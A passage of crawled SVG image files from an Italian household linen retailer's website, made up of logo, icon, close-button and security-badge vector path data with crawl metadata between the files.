	s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z M303.4,108.7h-151c-24.1,0-43.7,19.6-43.7,43.7v151
	c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151C347.1,128.3,327.5,108.7,303.4,108.7z M227.9,306.3
	c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.3,227.9,306.3z
	 M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z
	 M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z
	 M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z
	 M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z
	 M303.4,108.7h-151c-24.1,0-43.7,19.6-43.7,43.7v151c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151
	C347.1,128.3,327.5,108.7,303.4,108.7z M227.9,306.3c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5
	c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.3,227.9,306.3z M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6
	s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg
body_size: 3127
content:
<svg enable-background="new 0 0 416 94" viewBox="0 0 416 94" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><g><g fill="#508e92"><path d="m3.3 55.5h7.9v-48.8h-7.9v-1h12.5 2.2c.7 0 1.5-.1 2.2-.1h2.2 2.1c3.5 0 6.3.4 8.6 1.2s4 1.9 5.3 3.1 2.2 2.5 2.6 3.9c.5 1.4.7 2.7.7 3.8 0 1.6-.3 3-1 4.4-.7 1.3-1.6 2.5-2.8 3.5s-2.5 1.8-4 2.4-3.1 1-4.8 1.2v.1c1.7.1 3.5.5 5.2 1.1 1.8.6 3.4 1.4 4.8 2.5 1.5 1.1 2.6 2.4 3.5 4s1.4 3.4 1.4 5.4c0 2.1-.4 4.1-1.2 5.9s-2 3.3-3.6 4.6-3.7 2.3-6.1 3c-2.5.7-5.3 1.1-8.6 1.1-.7 0-1.3 0-2 0-.6 0-1.3-.1-2-.1s-1.5-.1-2.2-.1c-.8 0-1.6 0-2.4 0h-12.6zm15.1-26.7h6.6c1.3 0 2.5-.2 3.6-.5s2-.9 2.8-1.7 1.4-2 1.8-3.4.6-3.2.6-5.4c0-2.5-.3-4.5-1-6s-1.5-2.6-2.5-3.4-2.2-1.3-3.4-1.5c-1.3-.2-2.5-.4-3.7-.4-.9 0-1.7 0-2.6 0s-1.6.1-2.2.2zm0 26.7c.6 0 1.2.1 1.9.2s1.7.1 3 .1c2.2 0 4.1-.2 5.7-.6s2.9-1.2 3.9-2.2 1.8-2.5 2.2-4.2c.5-1.8.7-4 .7-6.6 0-3.8-.8-6.8-2.4-9s-4-3.3-7.2-3.3h-7.8z"/><path d="m46.5 55.5h5.5v-28.6h-5.5v-1h11.6v29.6h5.5v1h-17.1zm4.6-46.2c0-1 .4-1.9 1.1-2.7.7-.7 1.6-1.1 2.7-1.1 1 0 1.9.4 2.7 1.1.7.7 1.1 1.6 1.1 2.7s-.4 1.9-1.1 2.7c-.7.7-1.6 1.1-2.7 1.1-1 0-1.9-.4-2.7-1.1-.7-.8-1.1-1.7-1.1-2.7z"/><path d="m96.8 55.7c-.6.5-1.4.9-2.2 1.2s-1.9.5-3.1.5c-2.3 0-3.9-.5-5-1.5-1-1-1.7-2.3-2.1-4.1h-.1c-.2.4-.5 1-.8 1.6s-.8 1.3-1.5 1.9-1.6 1.1-2.7 1.5-2.6.6-4.4.6c-2 0-3.6-.2-4.8-.7s-2.1-1-2.8-1.7-1.1-1.4-1.3-2.2-.3-1.6-.3-2.3c0-1.7.3-3 1-4s1.5-1.8 2.6-2.4 2.3-1.1 3.6-1.5 2.6-.8 4-1.2c1.6-.5 2.9-1 3.9-1.4s1.8-.8 2.4-1.4c.6-.5 1-1.2 1.2-2.1.2-.8.3-2 .3-3.4 0-1.1-.1-2.2-.2-3.1s-.4-1.7-.8-2.3-.9-1.1-1.6-1.5c-.7-.3-1.7-.5-2.9-.5-1.6 0-2.9.3-3.9.8s-1.5 1.4-1.5 2.7c0 .8.1 1.6.2 2.4s.2 1.4.2 1.7c0 .7-.2 1.2-.7 1.7s-1.2.7-2.1.7c-1.6 0-2.5-.3-2.9-.9s-.6-1.3-.6-2.2c0-1 .2-2 .7-3 .5-.9 1.2-1.8 2.1-2.5s2.1-1.3 3.5-1.7 3-.6 4.8-.6c2.2 0 4 .3 5.5.8s2.7 1.3 3.6 2.2 1.5 2 1.9 3.1c.4 1.2.6 2.4.6 3.7v17.8c0 1.4.2 2.3.6 2.8s1 .7 1.9.7c.5 0 1.1-.1 1.6-.3.6-.2 1.1-.5 1.6-.9zm-12.5-16.7h-.1c-.1.6-.9 1.2-2.4 1.9l-5.3 2.1c-1.5.6-2.7 1.5-3.5 2.6s-1.2 2.5-1.2 4.2c0 .7.1 1.5.2 2.2.1.8.4 1.4.8 2s.9 1.1 1.6 1.5 1.6.6 2.7.6c1.6 0 2.8-.3 3.8-1s1.7-1.5 2.2-2.5.8-2.1 1-3.2c.2-1.2.2-2.2.2-3.2z"/><path d="m97.4 55.5h5.5v-28.6h-5.5v-1h11.5v7.6h.1c.3-.6.7-1.4 1.2-2.4.5-.9 1.3-1.9 2.2-2.8s2.1-1.7 3.6-2.3c1.4-.6 3.2-1 5.2-1 3.1 0 5.7.8 7.7 2.3s3 3.9 3 7.3v20.8h5.5v1h-17.1v-1h5.5v-23c0-1.9-.4-3.4-1.3-4.6s-2.2-1.8-4.1-1.8c-1.5 0-3 .3-4.4 1s-2.6 1.6-3.6 2.8-1.9 2.6-2.5 4.2-.9 3.4-.9 5.3v16.1h5.5v1h-17.1z"/><path d="m166.7 48.7c-.1.5-.4 1.3-.8 2.2-.4 1-1 2-1.9 2.9-.9 1-2.1 1.8-3.6 2.6s-3.4 1.1-5.8 1.1c-1.8 0-3.7-.3-5.6-.9-2-.6-3.7-1.5-5.3-2.7-1.6-1.3-2.9-2.9-4-5-1-2-1.5-4.6-1.5-7.6 0-2.3.4-4.5 1.3-6.5s2.1-3.7 3.6-5.2 3.3-2.6 5.3-3.5c2-.8 4.2-1.2 6.5-1.2 1.3 0 2.6.2 4 .5s2.6.8 3.7 1.4 2 1.5 2.8 2.5c.7 1 1.1 2.3 1.1 3.7 0 1-.3 1.8-1 2.5-.6.6-1.6 1-2.7 1-.8 0-1.6-.2-2.3-.5-.7-.4-1.1-1-1.1-1.8 0-.7.2-1.5.5-2.4s.5-1.7.5-2.4c0-1.1-.5-1.9-1.6-2.5s-2.4-.9-3.8-.9c-1 0-2.1.1-3.2.4s-2.1.9-3.1 2c-.9 1-1.7 2.6-2.3 4.7s-.9 4.9-.9 8.6c0 2 .1 4 .4 5.8s.7 3.4 1.4 4.7c.7 1.4 1.6 2.4 2.9 3.2 1.2.8 2.8 1.2 4.7 1.2 2.1 0 3.8-.3 5.2-.9s2.4-1.4 3.2-2.2c.8-.9 1.4-1.8 1.7-2.7.4-.9.7-1.6.9-2.2z"/><path d="m167.4 55.5h5.5v-49.4h-5.5v-1h11.6v28h.1c.2-.6.6-1.4 1.2-2.3s1.3-1.8 2.3-2.6 2.2-1.5 3.6-2.1 3.1-.9 5-.9c3.1 0 5.7.8 7.7 2.3s3 3.9 3 7.3v20.8h5.5v1h-17.1v-1h5.5v-23c0-1.9-.4-3.4-1.3-4.6s-2.2-1.8-4.1-1.8c-1.5 0-3 .3-4.4 1s-2.6 1.6-3.6 2.8-1.9 2.6-2.5 4.2-.9 3.4-.9 5.3v16.1h5.5v1h-17.1z"/><path d="m215.3 38.8v1.5 1.9c0 1.6.1 3.2.3 4.9s.6 3.3 1.2 4.6c.6 1.4 1.6 2.5 2.9 3.4s2.9 1.4 5 1.4 3.8-.3 5.2-.9 2.4-1.4 3.2-2.2c.8-.9 1.4-1.8 1.7-2.7.4-.9.7-1.6.9-2.2l1.1.2c-.1.5-.4 1.3-.8 2.2-.4 1-1 2-1.9 2.9-.9 1-2.1 1.8-3.6 2.6s-3.4 1.1-5.8 1.1-4.6-.4-6.6-1.1c-2-.8-3.8-1.9-5.2-3.3-1.5-1.4-2.6-3.1-3.4-5.1s-1.2-4.2-1.2-6.6c0-2.1.4-4.1 1.2-6.1s2-3.7 3.4-5.2c1.5-1.5 3.1-2.7 5.1-3.7 1.9-.9 4-1.4 6.3-1.4 1.3 0 2.8.2 4.3.7s2.9 1.2 4.2 2.3 2.4 2.5 3.3 4.2c.9 1.8 1.3 3.9 1.3 6.6zm14.7-1c.1-.7.1-1.3.1-1.9s0-1.2 0-1.8c0-1.6-.2-2.9-.5-4-.3-1-.7-1.9-1.3-2.5-.5-.6-1.2-1.1-2-1.3-.8-.3-1.6-.4-2.5-.4-1.6 0-2.9.3-4 1-1 .6-1.9 1.5-2.5 2.6s-1.1 2.4-1.4 3.8-.5 2.9-.6 4.5z"/><path d="m239.7 55.5h5.5v-28.6h-5.5v-1h11.5v7.2h.1c.2-.7.5-1.5.9-2.4s1-1.8 1.8-2.6 1.7-1.5 2.7-2.1c1.1-.6 2.4-.9 3.9-.9 1.1 0 2 .2 2.9.5.8.4 1.5.8 2 1.4.5.5.9 1.2 1.1 1.9s.4 1.4.4 2.1c0 1.6-.4 2.6-1.1 3.1s-1.5.8-2.5.8c-2.1 0-3.1-.7-3.1-2 0-.4 0-.8.1-1 .1-.3.2-.5.3-.8s.2-.6.3-.9.1-.8.1-1.4c0-1.5-.8-2.3-2.5-2.3-.8 0-1.6.3-2.4.9-.9.6-1.7 1.4-2.4 2.5s-1.4 2.4-1.9 4c-.5 1.5-.7 3.3-.7 5.3v16.3h6.2v1h-17.8v-1z"/><path d="m267.3 55.5h5.5v-28.6h-5.5v-1h11.7v29.6h5.5v1h-17.1v-1zm4.7-46.2c0-1 .4-1.9 1.1-2.7.7-.7 1.6-1.1 2.7-1.1 1 0 1.9.4 2.7 1.1.7.7 1.1 1.6 1.1 2.7s-.4 1.9-1.1 2.7c-.7.7-1.6 1.1-2.7 1.1-1 0-1.9-.4-2.7-1.1-.8-.8-1.1-1.7-1.1-2.7z"/><path d="m317.7 55.7c-.6.5-1.4.9-2.2 1.2-.9.4-1.9.5-3.1.5-2.3 0-3.9-.5-5-1.5-1-1-1.7-2.3-2.1-4.1h-.1c-.2.4-.5 1-.8 1.6s-.8 1.3-1.5 1.9-1.6 1.1-2.7 1.5-2.6.6-4.4.6c-2 0-3.6-.2-4.8-.7s-2.1-1-2.8-1.7-1.1-1.4-1.3-2.2-.3-1.6-.3-2.3c0-1.7.3-3 1-4s1.5-1.8 2.6-2.4 2.3-1.1 3.6-1.5 2.6-.8 4-1.2c1.6-.5 2.9-1 3.9-1.4s1.8-.8 2.4-1.4c.6-.5 1-1.2 1.2-2.1.2-.8.3-2 .3-3.4 0-1.1-.1-2.2-.2-3.1s-.4-1.7-.8-2.3-.9-1.1-1.6-1.5c-.7-.3-1.7-.5-2.9-.5-1.6 0-2.9.3-3.9.8s-1.5 1.4-1.5 2.7c0 .8.1 1.6.2 2.4s.2 1.4.2 1.7c0 .7-.2 1.2-.7 1.7s-1.2.7-2.1.7c-1.6 0-2.5-.3-2.9-.9s-.6-1.3-.6-2.2c0-1 .2-2 .7-3 .5-.9 1.2-1.8 2.1-2.5s2.1-1.3 3.5-1.7 3-.6 4.8-.6c2.2 0 4 .3 5.5.8s2.7 1.3 3.6 2.2 1.5 2 1.9 3.1c.4 1.2.6 2.4.6 3.7v17.8c0 1.4.2 2.3.6 2.8s1 .7 1.9.7c.5 0 1.1-.1 1.6-.3.6-.2 1.1-.5 1.6-.9zm-12.5-16.7h-.1c-.1.6-.9 1.2-2.4 1.9l-5.3 2.1c-1.5.6-2.7 1.5-3.5 2.6s-1.2 2.5-1.2 4.2c0 .7.1 1.5.2 2.2.1.8.4 1.4.8 2s.9 1.1 1.6 1.5 1.6.6 2.7.6c1.6 0 2.8-.3 3.8-1s1.7-1.5 2.2-2.5.8-2.1 1-3.2c.2-1.2.2-2.2.2-3.2z"/></g><path d="m19.7 87.3h3.5v-21.4h-3.5v-.4h5.9.9.9.9.9c1.2 0 2.3.1 3.3.4s1.9.7 2.6 1.2 1.3 1.1 1.7 1.9c.4.7.6 1.5.6 2.4s-.2 1.8-.7 2.5-1.1 1.3-1.9 1.8-1.7.9-2.8 1.2-2.2.4-3.3.4c-.3 0-.7 0-1.1-.1-.5-.1-.9-.1-1.2-.2v10.3h3.5v.4h-10.2zm6.6-10.8c.4.1.9.1 1.3.2.5 0 .9.1 1.2.1 1.5 0 2.7-.5 3.6-1.4s1.3-2.3 1.3-4.1c0-1.1-.1-1.9-.3-2.7-.2-.7-.5-1.3-1-1.7-.4-.4-1-.7-1.8-.9-.7-.2-1.6-.2-2.6-.2-.4 0-.8 0-1.1 0s-.6 0-.7.1v10.6z" fill="#9b928f"/><path d="m46.9 87.3h3.5v-21.4h-3.5v-.4h17.9v5.4h-.3c-.3-.8-.6-1.5-.9-2.1s-.7-1.1-1.1-1.6c-.4-.4-1-.7-1.6-1-.6-.2-1.3-.3-2.2-.3h-5.2v9.7h2c.7 0 1.3-.1 1.8-.2s.9-.4 1.2-.7.6-.8.9-1.4c.2-.6.5-1.4.7-2.3h.3v9.7h-.4c-.1-.6-.3-1.2-.5-1.8s-.4-1.1-.7-1.5-.7-.8-1.1-1c-.4-.3-1-.4-1.7-.4h-2.5v11.3h5.9c1.1 0 2.1-.2 2.9-.7s1.4-1.1 1.9-1.8.8-1.4 1.1-2.1c.2-.7.4-1.3.4-1.8h.3v6.8h-19.1z" fill="#9b928f"/><path d="m75.7 87.3h3.5v-21.4h-3.5v-.4h5.9.8.7.8.7c1.2 0 2.3.1 3.3.2.9.1 1.8.5 2.6 1.2.7.6 1.2 1.2 1.5 1.9s.5 1.4.5 2c0 .3-.1.7-.2 1.2s-.4 1-.7 1.5c-.4.5-.9 1-1.7 1.4-.7.4-1.7.7-2.9.9v.1c.3 0 .8.1 1.4.2s1.2.3 1.8.6 1.1.6 1.6 1.1c.5.4.9 1 1.1 1.7.1.4.2.9.3 1.4s.1 1.1.1 1.6c0 .6.1 1.1.1 1.6s.1 1 .2 1.3c.1.5.3 1 .6 1.5.3.4.7.7 1.3.7.3 0 .6-.1.8-.2.3-.1.6-.3.8-.5l.3.3c-.1.1-.2.2-.4.3-.1.1-.3.2-.5.3s-.5.2-.8.2c-.3.1-.7.1-1.1.1-.8 0-1.5-.1-2.1-.3s-1-.5-1.3-.9-.6-.9-.7-1.5c-.2-.6-.3-1.3-.3-2.1l-.2-2.8c-.1-1-.3-1.9-.6-2.4-.3-.6-.7-1-1.2-1.3-.4-.3-.9-.4-1.4-.5-.6-.3-1-.3-1.3-.3h-3.1v11.3h3.5v.4h-10.2zm6.6-11.7h2.9c.6 0 1.1-.1 1.6-.2s.9-.4 1.2-.8.6-.9.8-1.5.3-1.4.3-2.4c0-1.1-.1-2-.4-2.6-.3-.7-.6-1.2-1.1-1.5-.4-.3-.9-.6-1.5-.7s-1.1-.2-1.6-.2c-.4 0-.8 0-1.1 0-.4 0-.7 0-1 .1v9.8z" fill="#9b928f"/><path d="m120.8 87.3h3.5v-21.4h-3.5v-.4h10.1v.4h-3.5v21.4h5.6c1.8 0 3.3-.6 4.3-1.7s1.8-2.7 2.3-4.7h.3v6.8h-19.1z" fill="#9b928f"/><path d="m148.1 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m214.8 87.7h-.5c-.1-.2-.3-.3-.5-.5-.2-.1-.5-.2-.9-.2-.3 0-.7.1-1 .2-.4.1-.8.2-1.3.4-.5.1-1 .3-1.6.4s-1.2.2-1.9.2c-1.3 0-2.6-.2-3.8-.7s-2.4-1.3-3.5-2.3c-1-1-1.9-2.2-2.6-3.6s-1-3-1-4.8c0-1.6.3-3.1.8-4.5.6-1.4 1.3-2.7 2.3-3.8s2.2-1.9 3.5-2.6c1.4-.6 2.8-1 4.4-1 .6 0 1.2.1 1.7.2s.9.3 1.3.4c.4.2.8.3 1.1.4s.7.2 1 .2c.4 0 .7-.1.9-.2s.3-.3.5-.5h.5v6.3h-.2c-.2-.8-.4-1.6-.7-2.3-.3-.8-.7-1.5-1.2-2-.5-.6-1.2-1.1-2-1.4-.8-.4-1.8-.5-3-.5-1.1 0-2.1.2-2.8.5-.8.3-1.5.8-2 1.4s-1 1.2-1.3 2-.6 1.6-.7 2.4c-.2.8-.3 1.7-.3 2.6-.1.9-.1 1.7-.1 2.5 0 2.2.2 4 .5 5.4.4 1.4.8 2.6 1.5 3.4.6.8 1.4 1.4 2.3 1.8.9.3 1.9.5 3 .5 1.4 0 2.5-.2 3.4-.6s1.5-.9 2.1-1.5c.5-.6.9-1.4 1.2-2.2s.5-1.6.7-2.4h.3v6.4z" fill="#9b928f"/><path d="m222.7 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m255.2 81h.3c.2 1.1.5 2.1.9 2.8.4.8.8 1.4 1.2 1.9s.9.9 1.4 1.2 1 .5 1.5.6 1 .2 1.4.2h1.3c1.1 0 2-.2 2.7-.5s1.3-.8 1.7-1.3.7-1.1.9-1.7.3-1.1.3-1.6c0-.7-.1-1.4-.4-1.9s-.6-1-1-1.3c-.4-.4-.9-.7-1.4-.9s-1-.4-1.4-.5l-3.6-1.1c-1.7-.5-3-1.2-3.8-2.1-.9-.9-1.3-2-1.3-3.4 0-.9.2-1.8.5-2.6s.8-1.5 1.4-2.1 1.3-1 2.2-1.4c.8-.3 1.8-.5 2.8-.5.7 0 1.3.1 1.8.2s.9.3 1.3.4c.4.2.7.3 1 .4s.6.2.9.2.5 0 .5-.1c.1-.1.2-.3.4-.5h.4v5.7h-.4c-.1-.8-.3-1.5-.6-2.2s-.7-1.3-1.2-1.8-1.1-1-1.7-1.3c-.7-.3-1.5-.5-2.4-.5-.5 0-1.1.1-1.7.2s-1.2.4-1.7.7-1 .8-1.3 1.3-.5 1.2-.5 2.1c0 .7.1 1.2.4 1.7s.6.9 1 1.2.9.6 1.4.8 1.1.4 1.6.6l3.8 1.2c.4.1.9.3 1.5.5s1.2.5 1.8.9 1.1 1 1.5 1.7.6 1.6.6 2.6-.2 1.9-.5 2.8c-.4.9-.9 1.7-1.6 2.3-.7.7-1.5 1.2-2.5 1.6s-2.1.6-3.3.6c-.4 0-.8 0-1.2 0-.3 0-.6 0-.9-.1-.3 0-.6-.1-.9-.1-.3-.1-.6-.1-1-.2s-.9-.3-1.3-.4c-.5-.2-.9-.3-1.3-.3-.3 0-.5.1-.6.2s-.2.3-.3.5h-.5v-6.7z" fill="#9b928f"/><path d="m280.5 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m410.2 37.6-38-29.7c-1-.9-2.8-.9-3.7 0l-38.2 30c-.5.5-.8 1.2-.8 1.9v22.2c0 1.4 1.2 2.6 2.7 2.6s2.7-1.2 2.7-2.6v-21.1l35.5-27.5 35.3 27.3v42.3h-19c1.3-1.2 2.3-2.6 3-4.2.8-1.9 1.3-3.9 1.3-6.1s-.5-4.1-1.5-5.8c-.9-1.6-2.2-3-3.7-4.2-1.5-1.1-3.2-2-5-2.6-.1 0-.1 0-.2-.1 1.5-.6 2.8-1.4 4-2.4 1.2-1.1 2.2-2.3 3-3.7.7-1.4 1.1-3 1.1-4.7 0-1.2-.3-2.6-.7-4-.5-1.5-1.5-3-2.8-4.3s-3.2-2.3-5.5-3.2c-2.6-1-6.1-1.4-10.6-1.2-.7 0-1.4 0-2.1 0s-1.4.1-2.1.1h-13.3c-1.1 0-1.9.9-1.9 2s.9 2 1.9 2h5.6v42.4h-5c-1.4 0-2.6 1.2-2.6 2.7s1.2 2.7 2.6 2.7h56.3c1.6 0 2.7-1.5 2.7-2.8v-46c-.2-.8-.5-1.5-1-2zm-31.7 27.1c1.4 1.9 2.1 4.5 2.1 7.8 0 2.4-.2 4.4-.6 6-.4 1.5-1 2.6-1.8 3.5-.4.4-.9.8-1.4 1.1-.2.1-.5.3-.7.4s-.4.1-.6.2h-8.9v-21.6h6.2c2.4 0 4.4.8 5.7 2.6zm-.7-20.6c.5 1.3.8 3 .8 5.2 0 2-.2 3.6-.6 4.8s-.8 2.1-1.4 2.7-1.3 1.1-2.1 1.3c-.9.3-2 .4-3.1.4h-5v-18.6h.9c2.1-.1 3.9-.1 5.8.3 1 .2 1.9.6 2.7 1.2.9.6 1.5 1.5 2 2.7z" fill="#508e92"/></g></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/popup/chiudi.svg
body_size: -18
content:
<svg enable-background="new 0 0 52 52" viewBox="0 0 52 52" xmlns="http://www.w3.org/2000/svg"><path d="m28.8 26 7.1-7.1c.8-.8.8-2 0-2.8s-2-.8-2.8 0l-7.1 7.1-7.4-7.4c-.8-.8-2-.8-2.8 0s-.8 2 0 2.8l7.4 7.4-7.8 7.8c-.8.8-.8 2 0 2.8s2 .8 2.8 0l7.8-7.8 7.4 7.4c.8.8 2 .8 2.8 0s.8-2 0-2.8z" fill="#fff"/><path d="m44.4 7.6c-10.2-10.1-26.7-10.1-36.8 0s-10.1 26.6 0 36.8c10.1 10.1 26.6 10.1 36.8 0 10.1-10.2 10.1-26.7 0-36.8zm-8.2 28.6c-.8.8-2 .8-2.8 0l-7.4-7.4-7.8 7.8c-.8.8-2 .8-2.8 0s-.8-2 0-2.8l7.8-7.8-7.4-7.4c-.8-.8-.8-2 0-2.8s2-.8 2.8 0l7.4 7.4 7.1-7.1c.8-.8 2-.8 2.8 0s.8 2 0 2.8l-7.1 7.1 7.4 7.4c.8.8.8 2.1 0 2.8z" fill="#474747"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/norton.svg
body_size: 966
content:
<svg enable-background="new 0 0 125.3 52.8" viewBox="0 0 125.3 52.8" xmlns="http://www.w3.org/2000/svg"><path d="m22.9 10.4c-10.7 0-19.6 8.8-19.6 19.6s8.7 19.4 19.4 19.4h81.2c10.7 0 19.4-8.7 19.4-19.4s-8.7-19.4-19.4-19.4h-81z" fill="#fff"/><path d="m104.1 51.1h-81.2c-11.7 0-21.1-9.5-21.1-21.1s9.4-21.2 21.1-21.2h81.2c11.7 0 21.1 9.5 21.1 21.1s-9.4 21.2-21.1 21.2m-81.2-40.7c-10.7 0-19.6 8.8-19.6 19.6s8.7 19.4 19.4 19.4h81.2c10.7 0 19.4-8.7 19.4-19.4s-8.7-19.4-19.4-19.4h-81z" fill="#c7c8ca"/><path d="m94.4 18.1c-3.1 0-5.7 2.5-5.7 5.7s2.5 5.7 5.7 5.7 5.7-2.5 5.7-5.7-2.6-5.7-5.7-5.7m0 8.6c-1.6 0-2.9-1.3-2.9-2.9s1.3-2.9 2.9-2.9 2.9 1.3 2.9 2.9c0 1.7-1.3 2.9-2.9 2.9"/><path d="m68.2 18.1c-3.1 0-5.7 2.5-5.7 5.7s2.5 5.7 5.7 5.7c3.1 0 5.7-2.5 5.7-5.7s-2.6-5.7-5.7-5.7m0 8.6c-1.6 0-2.9-1.3-2.9-2.9s1.3-2.9 2.9-2.9 2.9 1.3 2.9 2.9c0 1.7-1.3 2.9-2.9 2.9"/><path d="m88.2 26.9c-.4.1-1 .2-1.1.2-1 0-1.2-.4-1.2-1.3v-5.3h2.3v-2.2h-2.3v-3.1h-2.7l-.6 3.1h-1.8-.1c-1.4 0-2.7 1-3.4 2.3l-1-2.3h-1.8v11h3.3v-4.7c0-2.4 1.4-4 3.1-4h1.8v5.4c0 2.5 1.3 3.5 3.5 3.5 1.1 0 1.9-.2 2.4-.4z"/><path d="m103.9 21.8v7.5h-3.1v-11h1.9l.6 1.7"/><path d="m103.3 20c1-1.1 2.3-1.9 3.7-1.9 2.7 0 3.6 2.1 3.6 4v7.2h-3.3v-7.1c0-1-.7-1.4-1.6-1.4-.8 0-1.4.5-2.1 1.1"/><path d="m49.9 14.4h3.6l4.9 9.4v-9.4h3v14.9h-3.2l-5.3-10.3v10.3h-3z"/><g fill="#a7a9ab"><path d="m120.4 8.8v.5h-.9v2.7h-.6v-2.7h-.7v-.5z"/><path d="m120.7 12v-3.2h.9l.6 2.1.4-2.1h.9v3.2h-.5v-2.6l-.6 2.6h-.5l-.7-2.6v2.6z"/><path d="m49 42.5.7-1.2c.6.5 1.6.8 2.7.8s1.7-.5 1.7-1.3c0-1-.8-1.2-2.2-1.7-1.2-.5-2.4-1.1-2.4-2.8s1.3-2.5 3-2.5c1.2 0 2.1.2 2.7.6l-.6 1.2c-.6-.2-1.2-.5-2.1-.5-1 0-1.6.4-1.6 1.1 0 .8.7 1.1 1.9 1.6 1.3.5 2.8 1.1 2.8 3 0 1.7-1.2 2.8-3.3 2.8-1.5 0-2.6-.5-3.3-1.1"/><path d="m58.5 34h5.6v1.2h-4v2.7h3.2v1.2h-3.2v3h4.2v1.4h-5.8z"/><path d="m66.6 38.7c0-2.8 1.3-4.9 4-4.9 1.2 0 2.2.4 2.8 1.1l-1 1.1c-.6-.6-1.1-.8-1.8-.8-1.6 0-2.3 1.3-2.3 3.6 0 2.2.7 3.3 2.3 3.3.8 0 1.4-.5 1.9-1l1 1.1c-.7.8-1.6 1.3-2.9 1.3-2.6.1-4-2-4-4.8"/><path d="m76.2 39.8v-5.8h1.6v6.2c0 1.3.4 2.2 1.7 2.2s1.7-.8 1.7-2.2v-6.2h1.7v5.8c0 2.3-.8 3.7-3.4 3.7-2.4.1-3.3-1.4-3.3-3.7"/><path d="m92.7 43.5h-1.8l-1.8-4h-1.4v4h-1.6v-9.5h3.1c1.9 0 3.4.7 3.4 2.8 0 1.4-.8 2.2-1.8 2.4zm-3.6-5.4c1.2 0 1.8-.4 1.8-1.4 0-1.1-.6-1.4-1.7-1.4h-1.6v2.9h1.5z"/><path d="m95.5 34h5.7v1.2h-4.1v2.7h3.2v1.2h-3.2v3h4.3v1.4h-5.9z"/><path d="m104.1 34h2.4c3.1 0 4.6 1.7 4.6 4.7 0 3.1-1.6 4.8-4.5 4.8h-2.4v-9.5zm2.2 8.1c2.2 0 3-1 3-3.5 0-2.2-.6-3.4-2.8-3.4h-.8v6.9z"/></g><path d="m22.8 52.8c-12.5 0-22.8-10.3-22.8-22.9s10.3-22.8 22.8-22.8c12.6 0 22.8 10.3 22.8 22.8s-10.2 22.9-22.8 22.9m0-38.4c-4.1 0-8.1 1.6-11 4.6-2.9 2.9-4.6 6.9-4.6 11s1.6 8.1 4.6 11c2.9 2.9 6.9 4.6 11 4.6s8.1-1.6 11-4.6c2.9-2.9 4.6-6.9 4.6-11s-1.6-8.1-4.6-11c-2.9-3.1-6.9-4.6-11-4.6" fill="#f6c345"/><path d="m47.7 3.6h1.8v1.8h-1.8z" fill="#f6c345"/><path d="m47.7 0h1.8v1.8h-1.8z" fill="#f6c345"/><path d="m42.6 5.3h1.7v1.7h-1.7z" fill="#f6c345"/><path d="m39.4 8.8h1.7v1.7h-1.7z"/><path d="m44.3 7.1h1.8v1.7h-1.8z"/><path d="m37.7 7.2h1.7v1.6h-1.7z"/><path d="m42.6 8.8h1.7v1.7h-1.7z"/><path d="m45.9 1.8h1.8v1.8h-1.8z"/><path d="m42.6 3.6h3.3v1.8h-3.3z"/><path d="m41 5.3h1.6v3.4h-1.6z"/><path d="m41 10.4v1.7h-1.7v-1.7h-2.8v1.2h-1.4v1.4h1.7v1.7h-1.7v-1.7h-1.8v2.7h-1.7v1.7h-1.1v1.7h-1.2c-1.3 2.1-4.8 8.3-5.8 